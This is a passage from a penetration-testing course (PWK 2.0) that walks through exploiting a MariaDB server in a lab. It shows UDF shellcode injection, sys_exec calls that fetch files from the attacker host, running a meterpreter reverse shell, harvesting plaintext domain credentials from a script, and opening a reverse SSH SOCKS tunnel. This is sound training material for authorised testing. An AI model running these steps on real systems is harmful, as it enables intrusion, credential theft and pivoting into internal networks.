Excellent, the root user was used to administer Ajla and at one point, the MySQL client was used to drop the "wordpress" database. Luckily for us, the password and user were entered directly in the command line!

# 24.5 Targeting the Database Again

Now we have root database credentials for Zora's MariaDB instance. Let's go back and try the UDF exploit again using these new, higher-level, permissions.

# *24.5.1 Exploitation*

As a reminder, the five commands that we are attempting to run against the MariaDB instance are found in Listing 933.

*Listing 933 - Breakdown of MySQL exploit* 

First, we will rerun the MariaDB client but this time we will use the root credentials we discovered on Ajla.

*Listing 934 - Rerun the MariaDB client* Next, we will set the *shell* variable to the shellcode that we generated earlier.

*Listing 935 - Creating a 64 bit shellcode variable* 

With the shell variable set, we will verify one more time that the plugin directory is still set to

/home/dev/plugin. While this isn't necessary for the flow, it's a good idea to be certain nothing has changed.

select @@plugin\_dir select binary 0xshellcode into dumpfile @@plugin\_dir; create function sys\_exec returns int soname udf\_filename; select \* from mysql.func where name='sys\_exec'; select sys\_exec('cp /bin/sh /tmp/; chown root:root /tmp/sh; chmod +s /tmp/sh')

kali@kali:~\$ mysql --host=127.0.0.1 --port=13306 --user=root -p Enter password:

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement. MariaDB  $[$  (none)]>

MariaDB [(none)]> **set @shell = 0x7f454c4602010100000000000000000003003e000100000000110 000000000004000000000000000e03b0000000000000000000040003800090040001c001b0001000000040 00000000000...00000000000000000000;** 

MariaDB [(none)]> **select** @@plugin\_dir; +--------------------+ | @@plugin\_dir | +-------------------+ 

| /home/dev/plugin/ | +-------------------+  $1$  row in set  $(0.072 \text{ sec})$ 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 793

*Listing 936 - Verifying the plugin\_dir* 

Now for the moment of truth. Let's attempt to dump the binary shell to a file.

*Listing 937 - Dumping the shell to a file* 

It worked! Before we get too excited, we still need to create a function.

*Listing 938 - Creating the UDF* 

MariaDB did not provide us with any errors, leading us to believe that the function was created. We can double check by running a command that queries for the *sys\_exec* function.

*Listing 939 - Verifying the UDF exists* 

Now let's test if the *sys\_exec* UDF works by attempting to make a network call from Zora to our Kali machine. To do this, we will start the python *http.server* on port 80 and make a *sys\_exec* UDF call to our Kali IP on port 80.

*Listing 940 - Starting a webserver on Kali* Now that the web server has started, we can make the *sys\_exec* UDF call. The syntax for the

function can be found in the original UDF exploit.

*Listing 941 - Running a wget call* 

If the command worked, we should see a log entry in our webserver.

*Listing 942 - Reviewing the webserver's log* 

Success! We are running code on Zora.

Penetration Testing with Kali Linux 2.0



MariaDB [(none)]> select binary @shell into dumpfile '/home/dev/plugin/udf\_sys\_exec.so '; Query OK, 1 row affected (0.078 sec)



MariaDB [(none)]> create function sys\_exec returns int soname 'udf\_sys\_exec.so'; Query OK, 0 rows affected (0.078 sec)

MariaDB [(none)]> **select \* from mysql.func where name='sys\_exec';** +----------+-----+-----------------+----------+ |name |ret|dl |type | +----------+-----+-----------------+----------+ 

| sys\_exec | 2 | udf\_sys\_exec.so | function | +----------+-----+-----------------+----------+ 1 row in set (0.072 sec) 



kali@kali:~\$ sudo python3 -m http.server 80 Serving HTTP on 0.0.0.0 port 80 ...

MariaDB [(none)]> **select sys\_exec('wget http://10.11.0.4');** +---------------------------------+ | sys\_exec('wget http://10.11.0.4') | +-----------------------------------+ 

| 256 | +-----------------------------------+ 1 row in set (0.230 sec) 

Serving HTTP on  $0.0.0.0$  port  $80$  ... 10.11.1.250 - - [10/Dec/2019 17:49:05] "**GET / HTTP/1.1**" 200 -



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 794

Now we can upload and execute a meterpreter payload on Zora in order to send a reverse shell back to our Kali instance. We don't have to generate a new meterpreter shell since we can just use the same one we used for Ajla. Since we are now connected to Ajla through a standard ssh connection, we can use port 443 on Kali for the Zora meterpreter session. First, let's instruct Zora to download the binary payload.

*Listing 943 - Downloading the shell via UDF* 

With the meterpreter downloaded, we need to make the file executable.

*Listing 944 - Making the meterpreter shell executable* 

Now that the shell is executable, let's restart msfconsole on Kali to have a fresh environment.

*Listing 945 - Starting msfconsole to capture the UDF reverse shell* 

With our listener configured and running, we can execute the shell on Zora.

MariaDB [(none)]> select sys\_exec('./shell.elf'); Listing 946 - Running the Shell

Now we can go back to msfconsole and check if we captured the shell.

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 795

Penetration Testing with Kali Linux 2.0



www.offensive-security.com

*Listing 947 - Capturing the shell* 

Excellent, we have a working unprivileged shell on Zora!

# *24.5.1.1 Exercises*

- 1. Modify the original Python exploit and capture the reverse shell.
- 2. The original UDF exploit is advertised as a privilege escalation exploit. Why are we getting an unprivileged shell?

# *24.5.2 Post-Exploitation Enumeration*

Now that we have a shell on Zora, let's collect some general information about the host to see what we can learn. Let's start by checking the flavor of Linux that is running.

*Listing 948 - Viewing /etc/issue* 

A quick Google search shows us that Alpine Linux is "a security-oriented, lightweight Linux

738

*Listing 949 - Finding the kernel version* 

The /proc/version file tells us that the distro was built in October of 2019. Other than that, we can take note of the kernel version and move forward.

Let's have a look at the environment variables.

*Listing 950 - Finding the environment variables* 

738 (Alpine Linux Development Team, 2020), https://alpinelinux.org/ PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 796

meterpreter > **shell** Process 4469 created. Channel 2 created.

## cat /etc/issue

Welcome to Alpine Linux 3.10 Kernel \r on an \m (\l)

distribution based on musl libc and busybox".

OS to not have very many services or applications running. Anything out of the ordinary might be a good target. Let's continue to collect information.

This is useful information as we can expect this

#### cat /proc/version

Linux version  $4.19.78$ -0-virt (buildozer@build-3-10-x86\_64) (gcc version 8.3.0 (Alpine 8.3.0)) #1-Alpine SMP Thu Oct 10 15:25:30 UTC 2019 



#### **env**

USER=mysql SHLVL=1 HOME=/var/lib/mysql PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/loca l/games:/system/bin:/system/sbin:/system/xbin 

LANG=C PWD=/var/lib/mysql 

Penetration Testing with Kali Linux 2.0



Unfortunately, the environment variables don't tell us much. Looking at the output for ps aux also does not reveal any useful information on what we could exploit. Let's run netstat to see if we have access to any new ports not exposed from the sandbox external network.

*Listing 951 - Viewing open ports* 

Similar to the running services, the open ports don't provide us with any new information. Let's check what the filesystem looks like.

*Listing 952 - Checking mounted shares* 

The contents of /etc/fstab are interesting. A share is mounted from the 10.5.5.20 host. Let's poke around the scripts share and see what we find.

**netstat** -tulpn

netstat: showing only processes with your user ID Active Internet connections (only servers) Proto Recv-Q Send-Q Local Address Foreign Address State

PID/Program name -

- -

-

# tcp 0 tcp 0 tcp 0 udp 0 udp 0

 $0.0.0.0:22.0.0.0.*0.0.0.0:3306.0.0.0.*0:::22::.*$ 0 127.0.0.1:323 0.0.0.0:\* 0 ::1:323 :::\*

LISTEN LISTEN LISTEN

-

#### cat /etc/fstab

UUID=ede2f74e-f23a-441c-b9cb-156494837ef3 UUID=8e53ca17-9437-4f54-953c-0093ce5066f2 UUID=ed8db3c1-a3c8-45fb-b5ec-f8e1529a8046 /dev/cdrom/media/cdrom iso9660 noauto,ro 0 0 /dev/usbdisk /media/usb vfat noauto 0 0 **//10.5.5.20/Scripts /mnt/scripts cifs uid=0,gid=0,username=,password=,\_netdev 0 0** 

 $/$  ext4 /boot ext4

rw, relatime 0 1 rw, relatime 0 2 defaults

swap 

swap 

0 0

### **cd /mnt/scripts**

**ls** 

nas\_setup.yml olduserlookup.ps1 **system\_report.ps1** temp\_folder\_cleanup.bat 

### cat system\_report.ps1

# find a better way to automate this \$username = **"sandbox\alex"** \$pwdTxt = **"Ndawc\*nRoqkC+haZ"** \$securePwd = \$pwdTxt | ConvertTo-SecureString \$credObject = New-Object System.Management.Automation.PSCredential -ArgumentList \$user name, \$securePwd

# Enable remote management on Poultry \$remoteKeyParams =  $@{}$ ComputerName = "POULTRY" Path = 'HKLM:\SOFTWARE\Microsoft\WebManagement\Server' Name = 'EnableRemoteManagement'

Value =  $'1'$ 

}

Set-RemoteRegistryValue @remoteKeyParams -Credential \$credObject

# Strange calc processes running lately

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 797

Stop-Process -processname calc ...

Penetration Testing with Kali Linux 2.0



*Listing 953 - Reviewing scripts* 

We seem to have discovered a set of credentials in the system report.ps1 file. The user name is "sandbox\alex" and the password is "Ndawc\*nRoqkC+haZ". We also seem to have found the name of the target where the share is mounted,"Poultry". Looking at the type of scripts in this directory and taking into account that the user seems to be a part of the"sandbox" domain, we might be looking at a Windows computer.

*It's a good habit to download the scripts you've discovered and save them in your* 

*notes. You never know when something might get deleted or when a client might ask for more evidence.* 

# *24.5.3 Creating a Stable Reverse Tunnel*

Similar to when we had unprivileged shell access to Ajla via the www-data user, we can't use a standard ssh connection for Zora using the mysql account since this user does not have shell access by default.

While we can create a ssh tunnel similar to the one used on Ajla, there is another option that we can set up since Zora is running such a recent version of Alpine. Newer versions of the ssh client allow us to establish a very useful type of tunnel via reverse dynamic port forwarding.

# *Listing 954 - Checking ssh client version*

Zora is running ssh version OpenSSH\_8.1p1, which should support this feature. If we can get this to work, we will have full network access to the 10.5.5.0/24 sandbox internal network through a SOCKS proxy running on our Kali machine.

Since we only have access to a meterpreter shell, we need to create a new ssh key on Zora and run the ssh client in a way that does not require interaction. First, let's generate an ssh key on Zora. We will use the meterpreter shell for this.

OpenSSH\_8.1p1, OpenSSL 1.1.1d 10 Sep 2019 

# **ssh** -**V**



### **ssh-keygen**

Generating public/private rsa key pair. Enter file in which to save the key  $(\frac{\varphi}{\varphi})/\frac{\varphi}{\varphi}$ . Enter passphrase (empty for no passphrase): Enter same passphrase again: Created directory '/var/lib/mysql/.ssh'. Your identification has been saved in /var/lib/mysql/.ssh/id\_rsa. Your public key has been saved in /var/lib/mysql/.ssh/id\_rsa.pub. ...

## **cat /var/lib/mysql/.ssh/id\_rsa.pub**

ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC4cjmvS... mysql@zora

*Listing 955 - Generating SSH keys* 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 798

With the SSH keys generated, we need to set up the authorized keys file on our Kali machine for the kali user with the same type of restrictions as we did earlier. An example of the entry can be found in Listing 956.

*Listing 956 - authorized\_keys file entry* 

The "from" IP does not have to change since the traffic is still coming from the external firewall as

far as our Kali system is concerned. The ssh command we use does have to change a bit though.

This time, we don't need multiple remote port forwarding options. We will only need one port

forwarding option, which is -R 1080. By not including a host after the port, ssh is instructed to

739
from="10.11.1.250",command="echo 'This account can only be used for port forwarding",

no-agent-forwarding,no-X11-forwarding,no-pty ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC4c jmvS... mysql@zora

create a SOCKS proxy on our Kali server.

We also need to change the location of the private key.



ssh -f -N -R 1080 -o "UserKnownHostsFile=/dev/null" -o "StrictHostKeyChecking=no" -i / var/lib/mysql/.ssh/id\_rsa kali@10.11.0.4

